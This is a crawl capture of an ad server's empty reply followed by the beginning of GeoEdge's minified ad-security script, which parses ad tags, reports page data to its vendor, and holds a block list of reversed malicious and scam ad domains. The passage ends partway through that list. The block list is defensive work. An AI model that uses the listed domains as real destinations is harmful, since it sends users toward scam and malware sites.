

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alxd.addlv.smt.docomo.ne.jp/2.0/w/web.js?cb=d2c.allox.infrastructure.getad[%22ifEhBgABnY%22]&nocache=1766372244249&p=8136f673r27q&t=web_b473c2cd-dffb-4ad1-89a1-fe8b3046128c1766372244249&jv=25.4.0-829cc83&bw=1280
body_size: 0
content:
d2c.allox.infrastructure.getad["ifEhBgABnY"]({"error":"Error : NoAd"}
);

--- FILE ---
content_type: text/javascript
request_url: https://rumcdn.geoedge.be/d51e7e94-2494-4676-9d85-9dc40e298f77/grumi.js
body_size: 102416
content:
var grumiInstance = window.grumiInstance || { q: [] };
(function createInstance (window, document, options = { shouldPostponeSample: false }) {
	!function r(i,o,a){function s(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(c)return c(n,!0);throw new Error("Cannot find module '"+n+"'")}e=o[n]={exports:{}};i[n][0].call(e.exports,function(e){var t=i[n][1][e];return s(t||e)},e,e.exports,r,i,o,a)}return o[n].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,n){var r=e("./config.js"),i=e("./utils.js");t.exports={didAmazonWin:function(e){var t=e.meta&&e.meta.adv,n=e.preWinningAmazonBid;return n&&(t=t,!i.isEmptyObj(r.amazonAdvIds)&&r.amazonAdvIds[t]||(t=e.tag,e=n.amzniid,t.includes("apstag.renderImp(")&&t.includes(e)))},setAmazonParametersToSession:function(e){var t=e.preWinningAmazonBid;e.pbAdId=void 0,e.hbCid=t.crid||"N/A",e.pbBidder=t.amznp,e.hbCpm=t.amznbid,e.hbVendor="A9",e.hbTag=!0}}},{"./config.js":5,"./utils.js":24}],2:[function(e,t,n){var l=e("./session"),r=e("./urlParser.js"),f=e("./utils.js"),i=e("./domUtils.js").isIframe,m=e("./htmlParser.js"),g=e("./blackList").match,h=e("./ajax.js").sendEvent,o=".amazon-adsystem.com",a="/dtb/admi",s="googleads.g.doubleclick.net",e="/pagead/",c=["/pagead/adfetch",e+"ads"],d=/<iframe[^>]*src=['"]https*:\/\/ads.\w+.criteo.com\/delivery\/r\/.+<\/iframe>/g,u={};var p={adsense:{type:"jsonp",callbackName:"a"+ +new Date,getJsUrl:function(e,t){return e.replace("output=html","output=json_html")+"&callback="+t},getHtml:function(e){e=e[f.keys(e)[0]];return e&&e._html_},shouldRender:function(e){var e=e[f.keys(e)[0]],t=e&&e._html_,n=e&&e._snippet_,e=e&&e._empty_;return n&&t||e&&t}},amazon:{type:"jsonp",callbackName:"apstag.renderImp",getJsUrl:function(e){return e.replace("/admi?","/admj?").replace("&ep=%7B%22ce%22%3A%221%22%7D","")},getHtml:function(e){return e.html},shouldRender:function(e){return e.html}},criteo:{type:"js",getJsHtml:function(e){var t,n=e.match(d);return n&&(t=(t=n[0].replace(/iframe/g,"script")).replace(/afr.php|display.aspx/g,"ajs.php")),e.replace(d,t)},shouldRender:function(e){return"loading"===e.readyState}}};function y(e){var t,n=e.url,e=e.html;return n&&((n=r.parse(n)).hostname===s&&-1<c.indexOf(n.pathname)&&(t="adsense"),-1<n.hostname.indexOf(o))&&-1<n.pathname.indexOf(a)&&(t="amazon"),(t=e&&e.match(d)?"criteo":t)||!1}function v(r,i,o,a){e=i,t=o;var e,t,n,s=function(){e.src=t,h({type:"adfetch-error",meta:JSON.stringify(l.meta)})},c=window,d=r.callbackName,u=function(e){var t,n=r.getHtml(e),e=(l.bustedUrl=o,l.bustedTag=n,r.shouldRender(e));t=n,(t=m.parse(t))&&t.querySelectorAll&&(t=f.map(t.querySelectorAll("[src], [href]"),function(e){return e.src||e.href}),f.find(t,function(e){return g(e).match}))&&h({type:"adfetch",meta:JSON.stringify(l.meta)}),!a(n)&&e?(t=n,"srcdoc"in(e=i)?e.srcdoc=t:((e=e.contentWindow.document).open(),e.write(t),e.close())):s()};for(d=d.split("."),n=0;n<d.length-1;n++)c[d[n]]={},c=c[d[n]];c[d[n]]=u;var u=r.getJsUrl(o,r.callbackName),p=document.createElement("script");p.src=u,p.onerror=s,p.onload=function(){h({type:"adfetch-loaded",meta:JSON.stringify(l.meta)})},document.scripts[0].parentNode.insertBefore(p,null)}t.exports={shouldBust:function(e){var t,n=e.iframe,r=e.url,e=e.html,r=(r&&n&&(t=i(n)&&!u[n.id]&&y({url:r}),u[n.id]=!0),y({html:e}));return t||r},bust:function(e){var t=e.iframe,n=e.url,r=e.html,i=e.doc,o=e.inspectHtml;return"jsonp"===(e=p[y(e)]).type?v(e,t,n,o):"js"===e.type?(t=i,n=r,i=(o=e).getJsHtml(n),l.bustedTag=n,!!o.shouldRender(t)&&(t.write(i),!0)):void 0},checkAndBustFriendlyAmazonFrame:function(e,t){(e=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.id)&&e.startsWith("apstag")&&(l.bustedTag=t)}}},{"./ajax.js":3,"./blackList":4,"./domUtils.js":8,"./htmlParser.js":13,"./session":21,"./urlParser.js":23,"./utils.js":24}],3:[function(e,t,n){var i=e("./utils.js"),r=e("./config.js"),o=e("./session.js"),a=e("./domUtils.js"),s=e("./jsUtils.js"),c=e("./methodCombinators.js").before,d=e("./tagSelector.js").getTag,u=e("./constants.js"),e=e("./natives.js"),p=e.fetch,l=e.XMLHttpRequest,f=e.Request,m=e.TextEncoder,g=e.postMessage,h=[];function y(e){e()}function v(e){return e.key=o.key,e.imp=e.imp||o.imp,e.c_ver=r.c_ver,e.w_ver=o.wver,e.w_type=o.wtype,e.b_ver=r.b_ver,e.ver=r.ver,e.loc=location.href,e.ref=document.referrer,e.sp=o.sp||"dfp",e.cust_imp=o.cust_imp,e.cust1=o.meta.cust1,e.cust2=o.meta.cust2,e.cust3=o.meta.cust3,e.caid=o.meta.caid,e.scriptId=o.scriptId,e.crossOrigin=!a.isSameOriginWin(top),e.debug=o.debug,"dfp"===o.sp&&(e.qid=o.meta.qid),e.cdn=r.cdn||void 0,r.accountType!==u.NET&&(e.cid=o.meta&&o.meta.cr||123456,e.li=o.meta.li,e.ord=o.meta.ord,e.ygIds=o.meta.ygIds),e.at=r.accountType.charAt(0),o.hbTag&&(e.hbTag=!0,e.hbVendor=o.hbVendor,e.hbCid=o.hbCid,e.hbAdId=o.pbAdId,e.hbBidder=o.pbBidder,e.hbCpm=o.hbCpm,e.hbCurrency=o.hbCurrency),"boolean"==typeof o.meta.isAfc&&(e.isAfc=o.meta.isAfc,e.isAmp=o.meta.isAmp),o.meta.hasOwnProperty("isEBDA")&&"%"!==o.meta.isEBDA.charAt(0)&&(e.isEBDA=o.meta.isEBDA),o.pimp&&"%_pimp%"!==o.pimp&&(e.pimp=o.pimp),void 0!==o.pl&&(e.preloaded=o.pl),e.site=o.site||a.getTopHostname(),e.site&&-1<e.site.indexOf("safeframe.googlesyndication.com")&&(e.site="safeframe.googlesyndication.com"),e.isc=o.isc,o.adt&&(e.adt=o.adt),o.isCXM&&(e.isCXM=!0),e.ts=+new Date,e.bdTs=r.bdTs,e}function b(t,n){var r=[],e=i.keys(t);return void 0===n&&(n={},i.forEach(e,function(e){void 0!==t[e]&&void 0===n[e]&&r.push(e+"="+encodeURIComponent(t[e]))})),r.join("&")}function w(e){e=i.removeCaspr(e),e=o.doubleWrapperInfo.isDoubleWrapper?i.removeWrapperXMP(e):e;return e=4e5<e.length?e.slice(0,4e5):e}function j(t){return function(){var e=arguments[0];return e.html&&(e.html=w(e.html)),e.tag&&(e.tag=w(e.tag)),t.apply(this,arguments)}}e=c(function(e){var t;e.hasOwnProperty("byRate")&&!e.byRate||(t=a.getAllUrlsFromAllWindows(),"sample"!==e.r&&"sample"!==e.bdmn&&t.push(e.r),e[o.isPAPI&&"imaj"!==o.sp?"vast_content":"tag"]=d(),e.urls=JSON.stringify(t),e.hc=o.hc,e.vastUrls=JSON.stringify(o.vastUrls),delete e.byRate)}),c=c(function(e){e.meta=JSON.stringify(o.meta),e.client_size=o.client_size});function E(e,t){var n=new l;n.open("POST",e),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send(b(t))}function O(t,e){return o=e,new Promise(function(t,e){var n=(new m).encode(b(o)),r=new CompressionStream("gzip"),i=r.writable.getWriter();i.write(n),i.close(),new Response(r.readable).arrayBuffer().then(function(e){t(e)}).catch(e)}).then(function(e){e=new f(t,{method:"POST",body:e,mode:"no-cors",headers:{"Content-type":"application/x-www-form-urlencoded","Accept-Language":"gzip"}});p(e)});var o}function k(e,t){p&&window.CompressionStream?O(e,t).catch(function(){E(e,t)}):E(e,t)}function x(e,t){o.hasFrameApi&&!o.frameApi?g.call(o.targetWindow,{key:o.key,request:{url:e,data:t}},"*"):k(e,t)}o.frameApi&&o.targetWindow.addEventListener("message",function(e){var t=e.data;t.key===o.key&&t.request&&(k((t=t.request).url,t.data),e.stopImmediatePropagation())});var T={};function A(n){return function(t){h.push(function(){if(t=v(t),-1!==n.indexOf(r.reportEndpoint,n.length-r.reportEndpoint.length)){var e=n+b(t,{r:!0,html:!0,ts:!0});if(!0===T[e]&&!(t.rbu||t.is||3===t.rdType||t.et))return}T[e]=!0,x(n,t)})}}var S,W="http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:";t.exports={sendInit:s.once(c(A(W+r.apiUrl+r.initEndpoint))),sendReport:e(j(A(W+r.apiUrl+r.reportEndpoint))),sendError:A(W+r.apiUrl+r.errEndpoint),sendDebug:A(W+r.apiUrl+r.dbgEndpoint),sendStats:A(W+r.apiUrl+(r.statsEndpoint||"stats")),sendEvent:(S=A(W+r.apiUrl+r.evEndpoint),function(e,t){var n=r.rates||{default:.004},t=t||n[e.type]||n.default;Math.random()<=t&&S(e)}),buildRbuReport:e(j(v)),sendRbuReport:x,processQueue:function(){i.forEach(h,y),h.push=y}}},{"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./jsUtils.js":14,"./methodCombinators.js":16,"./natives.js":17,"./session.js":21,"./tagSelector.js":22,"./utils.js":24}],4:[function(e,t,n){var d=e("./utils.js"),r=e("./config.js"),u=e("./urlParser.js"),i=r.domains,o=r.clkDomains,e=r.bidders,a=r.patterns.wildcards;var s,p={match:!1};function l(e,t,n){return{match:!0,bdmn:e,ver:t,bcid:n}}function f(e){return e.split("").reverse().join("")}function m(n,e){var t,r;return-1<e.indexOf("*")?(t=e.split("*"),r=-1,d.every(t,function(e){var e=n.indexOf(e,r+1),t=r<e;return r=e,t})):-1<n.indexOf(e)}function g(e,t,n){return d.find(e,t)||d.find(e,n)}function h(e){return e&&"1"===e.charAt(0)}function c(c){return function(e){var n,r,i,e=u.parse(e),t=e&&e.hostname,o=e&&[e.pathname,e.search,e.hash].join("");if(t){t=[t].concat((e=(e=t).split("."),d.fluent(e).map(function(e,t,n){return n.shift(),n.join(".")}).val())),e=d.map(t,f),t=d.filter(e,function(e){return void 0!==c[e]});if(t&&t.length){if(e=d.find(t,function(e){return"string"==typeof c[e]}))return l(f(e),c[e]);var a=d.filter(t,function(e){return"object"==typeof c[e]}),s=d.map(a,function(e){return c[e]}),e=d.find(s,function(t,e){return r=g(d.keys(t),function(e){return m(o,e)&&h(t[e])},function(e){return m(o,e)}),n=f(a[e]),""===r&&(e=s[e],i=l(n,e[r])),r});if(e)return l(n,e[r],r);if(i)return i}}return p}}function y(e){e=e.substring(2).split("$");return d.map(e,function(e){return e.split(":")[0]})}t.exports={match:function(e,t){var n=c(i);return t&&"IFRAME"===t.toUpperCase()&&(t=c(o)(e)).match?(t.rdType=2,t):n(e)},matchHB:(s=c(e),function(e){var e=e.split(":"),t=e[0],e=e[1],e="https://"+f(t+".com")+"/"+e,e=s(e);return e.match&&(e.bdmn=t),e}),matchAgainst:c,matchPattern:function(t){var e=g(d.keys(a),function(e){return m(t,e)&&h(a[e])},function(e){return m(t,e)});return e?l("pattern",a[e],e):p},isBlocking:h,getTriggerTypes:y,removeTriggerType:function(e,t){var n,r=(i=y(e.ver)).includes(t),i=1<i.length;return r?i?(e.ver=(n=t,(r=e.ver).length<2||"0"!==r[0]&&"1"!==r[0]||"#"!==r[1]||(i=r.substring(0,2),1===(t=r.substring(2).split("$")).length)?r:0===(r=t.filter(function(e){var t=e.indexOf(":");return-1===t||e.substring(0,t)!==n})).length?i.slice(0,-1):i+r.join("$")),e):p:e}}},{"./config.js":5,"./urlParser.js":23,"./utils.js":24}],5:[function(e,t,n){t.exports={"ver":"0.1","b_ver":"0.0.0","blocking":true,"rbu":0,"silentRbu":0,"signableHosts":[],"onRbu":0,"samplePercent":0,"debug":true,"accountType":"publisher","impSampleRate":0.002,"statRate":0.05,"apiUrl":"//gw.geoedge.be/api/","initEndpoint":"init","reportEndpoint":"report","statsEndpoint":"stats","errEndpoint":"error","dbgEndpoint":"debug","evEndpoint":"event","filteredAdvertisersEndpoint":"v1/config/filtered-advertisers","rdrBlock":true,"ipUrl":"//rumcdn.geoedge.be/grumi-ip.js","altTags":[],"hostFilter":[],"maxHtmlSize":0.4,"reporting":true,"advs":{},"creativeWhitelist":{},"heavyAd":false,"cdn":"cloudfront","domains":{"zyx.vdaelacs.rkcrt":"1#1:63096","moc.sys-cb.2-aretcua":"1#1:63096","moc.sm-tniopxda.4v-tsaesu-btr":"1#1:63096","moc.noisufsbup-sda.b-rekcart":"1#1:63096","moc.ofni-ytinifni.4v-ue-btr":"1#1:63096","moc.sys-cb.1-skrowitfark":"1#1:63096","pot.buhrider":"1#1:63096","moc.pss-ccb.701s":"1#1:63096","moc.sys-cb.1-esahcod":"1#1:63096","moc.sys-cb.3-ecapada":"1#1:63096","moc.sys-cb.1s-rolocibom":"1#1:63096","moc.pss-ccb.501s":"1#1:63096","moc.sys-cb.3-aidemlatigidytiliga":"1#1:63096","enilno.kcartgma.kcart":"1#1:63096","moc.pss-ccb.811s":"1#1:63096","ofni.niahcruoy.70624-deef":"1#1:63096","ten.swodniw.eroc.bew.31z.7121913033e3033e3033e":"1#1:63096","uci.bacaiwt":"1#1:63096","dlrow.sasocremun":"1#1:63096","moc.oirankcots":"1#1:63096","etis.enihsreve":"1#1:63096","moc.enilnoegrusyliadym.02":"1#1:63096","tser.pihc-sdyaps-gnieb":"1#1:63096","pohs.annatengisnifle":"1#1:63096","ni.oc.noitalrut":"1#1:63096","moc.ballabolg-fv.e3b34c79d0e7-f018-1f14-3ef3-b8b89454":"1#1:63096","moc.ballabolg-fv.37a60aba2571-2df8-fdf4-2894-fd7aba1d":"1#1:63096","moc.knarniftrams.sdk":"1#1:63096","pleh.muimerpva":"1#1:63096","evil.dikcilc":"1#1:63096","ur.pukuvz":"1#1:63096","dlrow.oprocmeced":"1#1:63096","ni.oc.setagtcennoc.07b3fd37ccbuh05jj35d":"1#1:63096","dlrow.inaipalits":"1#1:63096","moc.og-gninraey":"1#1:63096","moc.ballabolg-fv.bdfcf0d43099-ab59-46e4-2050-5e3bc34c":"1#1:63096","moc.ballabolg-fv.2c367a5cdc41-66ab-66e4-5596-0a63acfc":"1#1:63096","erots.waskcahove.www":"1#1:63096","dlrow.desniturts":"1#1:63096","evil.edetadputcetedcp":"1#1:63096","pohs.redraugbewenilno":"1#1:63096","moc.ppaukoreh.c3a397d1dd9f-bal-epiceryppah":"1#1:63096","pohs.laedtuoraelcgab":"1#1:63096","moc.puorgretnuhdlog":"1#1:63096","moc.piv97uu.emag":"1#1:63096","enilno.ssenllewokenuni":"1#1:63096","moc.kniledonhcet.0fi0nd37ccbuh0fso35d":"1#1:63096","moc.yadottluavniarb":"1#1:63096","moc.lahya":"1#1:63096","moc.orptsoobcisum":"1#1:63096","moc.xirtam-dicul":"1#1:63096","kcilc.igfyta":"1#1:63096","ur.ardikscilrebaf":"1#1:63096","dlrow.trobanguda":"1#1:63096","moc.ballabolg-fv.750d0206f268-b1c9-9c84-0fe9-d9988ce4":"1#1:63096","dlrow.eclacarpas":"1#1:63096","moc.ballabolg-fv.81f3687282d3-2d08-ddf4-bb45-c93ddf25":"1#1:63096","moc.ballabolg-fv.293184db4004-6129-dd14-1cae-618c89db":"1#1:63096","moc.bdbym":"1#1:63096","moc.ppaukoreh.d9295e1b5e9a-enoz-renrocymmuy":"1#1:63096","moc.ballabolg-fv.d9e6b66b8615-e799-2024-a741-0f83782c":"1#1:63096","ni.oc.setagtcennoc.0d413d37ccbuh010b35d":"1#1:63096","moc.weivertcudorperapmoc":"1#1:63096","etisbew.ytinummocybraen":"1#1:63096","ten.swodniw.eroc.bolb.g4selztmpl73kf5r50qi36ts":"1#1:63096","ur.arboby":"1#1:63096","evil.edserucesdnefedcp":"1#1:63096","moc.2552-orazil":"1#1:63096","moc.kniledonhcet.gink9e37ccbuhokt745d":"1#1:63096","moc.ballabolg-fv.754f399edff5-b29b-3694-0bf3-cefdc037":"1#1:63096","etis.kartkclc":"1#1:63096","dlrow.ocsachcosi":"1#1:63096","moc.gnitsaclacos":"1#1:63096","ni.oc.setagtcennoc.g8d72c37ccbuh8r0l25d":"1#1:63096","etisbew.tsegidpot":"1#1:63096","moc.8998stols":"1#1:63096","moc.hzyxspop":"1#1:63096","dlrow.bommirenni":"1#1:63096","dlrow.bmulpkcots":"1#1:63096","pot.6202gp":"1#1:63096","moc.kniledonhcet.ga1ggd37ccbuh0nfk35d":"1#1:63096","dlrow.raihctorac":"1#1:63096","ecaps.laerrofteb":"1#1:63096","moc.niarb-ssenllew":"1#1:63096","moc.axinovarf":"1#1:63096","dlrow.poicsitcen":"1#1:63096","dlrow.etniracsem":"1#1:63096","moc.kniledonhcet.gpb4ce37ccbuhooh945d":"1#1:63096","moc.nosnaj-ecuwed":"1#1:63096","moc.tnatsyg":"1#1:63096","dlrow.etrotrffar":"1#1:63096","moc.ballabolg-fv.f91b33e3303f-90a8-a4e4-4599-1c34fcfc":"1#1:63096","dlrow.ivniretauq":"1#1:63096","ten.swodniw.eroc.bolb.43rednefedsiduolci2102":"1#1:63096","ni.oc.gnatzumvil.www":"1#1:63096","kcilc.wolfkraps":"1#1:63096","uci.syseriuqer":"1#1:63096","enilno.aroxef":"1#1:63096","moc.toggaecaig":"1#1:63096","moc.depxehimes":"1#1:63096","moc.dxzyy":"1#1:63096","moc.kniledonhcet.0ulmtd37ccbuhos3045d":"1#1:63096","dlrow.iparenux":"1#1:63096","nuf.derae-yesnil-stuh":"1#1:63096","moc.44airozniw47":"1#1:63096","dlrow.ocricrovaf":"1#1:63096","moc.kniledonhcet.glrutb37ccbuh0neg25d":"1#1:63096","moc.zekauqdnim":"1#1:63096","pohs.efasrebbewlatigid":"1#1:63096","moc.ballabolg-fv.e001fafd6297-56ba-d944-de54-011f0203":"1#1:63096","rab.9812853-etilx1":"1#1:63096","ten.swodniw.eroc.bew.31z.yradnoces-0121023033e3033e3033e":"1#1:63096","piv.ejectionrevelc":"1#1:63096","enilno.gniviloykot":"1#1:63096","moc.sweiverelytsefiltrams":"1#1:63096","moc.sgnagwolg.segami":"1#1:63096","moc.ballabolg-fv.5de176fb2aa7-2dcb-ca64-2ef2-4b5e4169":"1#1:63096","moc.sys-cb.2-daelspat":"1#1:63096","moc.sys-cb.1-ecapadareddib":"1#1:63096","moc.pss-ccb.79s":"1#1:63096","ofni.htaprider.capa-og":"1#1:63096","moc.sys-cb.4-rolocibom":"1#1:63096","oi.citamdib.201sda":"1#1:63096","zyx.563ebhfewa":"1#1:63096","ofni.spotreffowen":"1#1:63096","moc.lets-birc":"1#1:63096","moc.pss-ccb.99s":"1#1:63096","moc.btr-mueda.rekcart":"1#1:63096","moc.sys-cb.2-aidemlatigidytiliga":"1#1:63096","moc.sys-cb.4-ecapada":"1#1:63096","au.777":"1#1:63096","moc.kramlxb":"1#1:63096","cc.shgishdgjhsif":"1#1:63096","ten.swodniw.eroc.bew.31z.yradnoces-6121913033e3033e3033e":"1#1:63096","ten.swodniw.eroc.bew.31z.7rorresoicedht91":"1#1:63096","ecaps.egrof-mutnauq":"1#1:63096","uci.kibwurvr":"1#1:63096","uoyc.nam831tebatik":"1#1:63096","dnob.buherusaelp":"1#1:63096","dlrow.torapmitan":"1#1:63096","moc.6-onizorter-67":"1#1:63096","moc.anopxeytiruces":"1#1:63096","etis.monotnoiza":"1#1:63096","zzub.senildaehenilno":"1#1:63096","etis.etros-adahnidapsar":"1#1:63096","moc.ayifhsams":"1#1:63096","moc.ballabolg-fv.619b1eabc99c-1c58-a364-5321-d03ec062":"1#1:63096","dlrow.tneveilxaw":"1#1:63096","us.aromlev":"1#1:63096","ten.swodniw.eroc.bew.31z.2rorresoicedht91":"1#1:63096","dlrow.eonygeffub":"1#1:63096","moc.toowrettelswen.taf.9":"1#1:63096","enilno.tropxezo":"1#1:63096","zyx.88rb717tp":"1#1:63096","etis.ybrawrettubraos":"1#1:63096","etisbew.mib2b":"1#1:63096","moc.ballabolg-fv.424b7d1410b8-ceea-0114-29d4-1ac84089":"1#1:63096","moc.ballabolg-fv.1891178cab30-6cc8-b114-2a48-5628072b":"1#1:63096","moc.ballabolg-fv.dda2bcd80466-64da-ec34-4936-5d077167":"1#1:63096","ten.swodniw.eroc.bolb.pckwmzkqybfg":"1#1:63096","moc.teffubsiuqramhpargotua":"1#1:63096","ur.tseuq81":"1#1:63096","ved.segap.i3e-kcehc-eralfduolc":"1#1:63096","moc.wdbaa.ndc":"1#1:63096","enilno.sucofhtlaehniarb":"1#1:63096","etis.liffaaires":"1#1:63096","moc.sdanrb":"1#1:63096","dlrow.tpabadamha":"1#1:63096","erots.exulikot":"1#1:63096","moc.weivend":"1#1:63096","dlrow.ediugecocs":"1#1:63096","latigid.nidrud":"1#1:63096","ten.swodniw.eroc.bew.31z.6rorresoicedht91":"1#1:63096","dnob.sbalynroh":"1#1:63096","dlrow.ninemordyh":"1#1:63096","moc.ballabolg-fv.69d048629295-22e8-f694-ce06-cf5c738e":"1#1:63096","moc.ballabolg-fv.6d892633912b-d93a-d5a4-425d-8a77d60c":"1#1:63096","moc.tsrifedute":"1#1:63096","moc.deretsamyllaicoseht":"1#1:63096","moc.nerhufehcoweid":"1#1:63096","ni.oc.ytirasidurrof":"1#1:63096","moc.36noel":"1#1:63096","dlrow.omsedfanni":"1#1:63096","ku.oc.etis-laiciffo-daor-nekcihc":"1#1:63096","moc.ballabolg-fv.84ee45e14225-b2f8-ceb4-3665-48a35152":"1#1:63096","moc.ballabolg-fv.cd45dba0b795-190b-adc4-f8b7-fcd91b83":"1#1:63096","moc.ibomevitan.krtevitan":"1#1:63096","moc.milsba-ue":"1#1:63096","latigid.latipac-latipac":"1#1:63096","moc.cutsil.www":"1#1:63096","moc.ezylanaier":"1#1:63096","dnob.evolihteg":"1#1:63096","dlrow.gamidellof":"1#1:63096","moc.yarpsthgiew":"1#1:63096","ten.swodniw.eroc.bew.5z.q2bit3ctn64ayjlbew":"1#1:63096","moc.ballabolg-fv.998bf04440df-44a9-a5c4-159c-41b91e0a":"1#1:63096","moc.ballabolg-fv.1053bb4e0e79-97b9-7e74-8120-0db15adc":"1#1:63096","moc.noislenirtin":"1#1:63096","moc.seziwotua":"1#1:63096","pohs.anamesad-atrefo":"1#1:63096","moc.55ainipslayor-4":"1#1:63096","ur.doh-od-yovt":"1#1:63096","dnob.ppaynroh":"1#1:63096","moc.noitcetorp-xam-sroines":"1#1:63096","xm.moc.xnorf":"1#1:63096","dlrow.draohatlus":"1#1:63096","moc.ballabolg-fv.32cd828586a4-5699-b194-be7e-45f59bfd":"1#1:63096","latigid.snoitaerctra":"1#1:63096","moc.edu0lccam":"1#1:63096","ten.swodniw.eroc.bew.31z.yradnoces-4221913033e3033e3033e":"1#1:63096","ten.swodniw.eroc.bew.31z.4221913033e3033e3033e":"1#1:63096","ten.swodniw.eroc.bew.31z.aybsqusu9121gninrawsuriv":"1#1:63096","moc.ballabolg-fv.1fc1d2288173-a08a-7e84-9234-81cec74d":"1#1:63096","rab.98620-etilx1":"1#1:63096","moc.btrbuh":"1#1:63096","pohs.draugbewcifirret":"1#1:63096","dlrow.llelbpsbus":"1#1:63096","ofni.laicepsreffo":"1#1:63096","moc.terbyub":"1#1:63096","moc.kniledonhcet.gve71e37ccbuh03i245d":"1#1:63096","moc.kniledonhcet.g4h92e37ccbuh898345d":"1#1:63096","ecaps.zedodut":"1#1:63096","dlrow.ufnonsuoh":"1#1:63096","piv.eladnu.www":"1#1:63096","moc.ballabolg-fv.9369714cecca-defb-0d54-2a28-43f50783":"1#1:63096","moc.ballabolg-fv.f83f9a76ea2e-f11b-2a94-28e7-4555ec1c":"1#1:63096","moc.ballabolg-fv.8ba2fcb20806-d5eb-c9e4-1962-4a393b04":"1#1:63096","moc.tsurtyfael":"1#1:63096","moc.pohscitatseht.t":"1#1:63096","moc.321eunevahcnif":"1#1:63096","moc.sys-cb.1-aretcua":"1#1:63096","ten.dferuza.10z.rffbuegdvczddbkh-plu":"1#1:63096","em.yapt.pukool":"1#1:63096","moc.sys-cb.1-ezitenomdiv":"1#1:63096","moc.rtdleihsnacs":"1#1:63096","moc.evawreviri":"1#1:63096","moc.sys-cb.2-skrowitfark":"1#1:63096","moc.300ygolonhcet-gnivres.krt":"1#1:63096","moc.sys-cb.3-rolocibom":"1#1:63096","ofni.htaprider.5su-og":"1#1:63096","moc.sys-cb.1-cigamsda":"1#1:63096","zyx.daibompxe":"1#1:63096","ten.hcetiaor.gnikcart":"1#1:63096","moc.pss-ccb.311s":"1#1:63096","latigid.snoitaerctniap":"1#1:63096","dlrow.vodnivaram":"1#1:63096","onisac.yadotniw":"1#1:63096","moc.ppaukoreh.f97335c778c5-25101-sdnalhsurb-ymrots":"1#1:63096","moc.2bezalbkcab.400-tsew-su.3s.qiwdhqibrwhirwuvdbsiugyrasdu":"1#1:63096","ni.oc.setagtcennoc.06jgvc37ccbuh04g735d":"1#1:63096","moc.kniledonhcet.0etj5d37ccbuh859d35d":"1#1:63096","sbs.noisivtrops.arohpes":"1#1:63096","enilno.nemeugovanneiv":"1#1:63096","kni.noitcellocyrellwejeuqitna":"1#1:63096","moc.ballabolg-fv.43aabef8810c-f3eb-44a4-3817-fb6662bc":"1#1:63096","moc.rehtaelenuj":"1#1:63096","dlrow.esartnaror":"1#1:63096","moc.ballabolg-fv.ee0a686c3054-7fba-f024-f1ca-3bf2cd7d":"1#1:63096","moc.aehtrms":"1#1:63096","ni.oc.setagtcennoc.0jntuc37ccbuho0p635d":"1#1:63096","etis.romratsni":"1#1:63096","latigid.nidfni":"1#1:63096","moc.ppaegdirbpansximatsni":"1#1:63096","ten.swodniw.eroc.bolb.1oweitug":"1#1:63096","moc.kniledonhcet.g57a3e37ccbuhg2p345d":"1#1:63096","moc.ballabolg-fv.131be45c9440-30e8-84b4-2cdd-b2de9561":"1#1:63096","moc.ballabolg-fv.1c15a0a638ef-ddb9-6784-d8f9-5f35ec2e":"1#1:63096","ten.duolckcaptej.ipa":"1#1:63096","moc.locotorpecnesseevirht":"1#1:63096","moc.kniledonhcet.0t7f6c37ccbuh8f6o25d":"1#1:63096","dlrow.argnipodop":"1#1:63096","moc.ppaukoreh.ac0ee0de203f-setonaococellenovahc":"1#1:63096","moc.ppaukoreh.680baff34f99-tops-epicercigam":"1#1:63096","orp.tcetorp-uhgy.ga2opb37cffan2ofd35d":"1#1:63096","dlrow.awgiwolihc":"1#1:63096","hcet.gnotnixgnayob.lpc":"1#1:63096","ten.setisbeweruza.10-aisatsae.eeedpdxhqadcvhxb-nsamnsbvdv":"1#1:63096","lp.ycarpwinelapywein":"1#1:63096","moc.htayctluts":"1#1:63096","aidem.sidirarcos":"1#1:63096","moc.sulp888ea.www":"1#1:63096","moc.xidraceht":"1#1:63096","ni.oc.setagtcennoc.gq72vd37ccbuh805145d":"1#1:63096","etis.orugesycaviirp":"1#1:63096","ni.oc.setagtcennoc.00o9rb37ccbuh800e25d":"1#1:63096","erots.rb-larutan":"1#1:63096","ten.swodniw.eroc.bew.31z.yradnoces-4121913033e3033e3033e":"1#1:63096","moc.0635652.www":"1#1:63096","moc.g54sjhkdsmhjdaskghsighai":"1#1:63096","moc.egabragdetautafni":"1#1:63096","moc.kniledonhcet.00oapd37ccbuho8qq35d":"1#1:63096","moc.5laed-laiceps":"1#1:63096","ur.ztuerprewolf":"1#1:63096","hp.enozg":"1#1:63096","retnec.luvnuatlew":"1#1:63096","retnec.ortraomerp":"1#1:63096","dlrow.idnorekauq":"1#1:63096","nuf.enroif":"1#1:63096","moc.ballabolg-fv.5bd3caefd617-0a59-08f4-be84-afd47af5":"1#1:63096","moc.226rb":"1#1:63096","pot.qirevmul":"1#1:63096","ten.swodniw.eroc.bew.31z.3221913033e3033e3033e":"1#1:63096","dlrow.ogirttomma":"1#1:63096","moc.ballabolg-fv.78f36df1890c-d5f9-cfa4-6f5d-26420255":"1#1:63096","moc.ballabolg-fv.eceb176dd9ef-4ee8-da04-c2a3-a61c054a":"1#1:63096","etis.sdnallihpotnim":"1#1:63096","moc.9988stols":"1#1:63096","moc.bmkcfkee":"1#1:63096","moc.sspabew.weiv-kciuq":"1#1:63096","dlrow.gamedilihc":"1#1:63096","moc.llihahtirun":"1#1:63096","pot.hcaerkaepsda.ab":"1#1:63096","orp.sinisrewop":"1#1:63096","nuf.ssamsexartfahc":"1#1:63096","dlrow.csargepmoc":"1#1:63096","moc.ballabolg-fv.b92732b08b32-ddc9-d3d4-eab2-55fe8d6e":"1#1:63096","moc.ballabolg-fv.d04e46a88231-bde8-3714-453c-7d316c57":"1#1:63096","moc.ballabolg-fv.f18419dc219c-61aa-ba64-14a9-6f65dbe0":"1#1:63096","moc.electni":"1#1:63096","tseuq.bthiwwiwsfodv":"1#1:63096","etis.gnivilnoppin":"1#1:63096","ni.oc.setagtcennoc.gj8e3c37ccbuh0k2m25d":"1#1:63096","pohs.otnirex":"1#1:63096","moc.tpenirotucesorpdniknamuh":"1#1: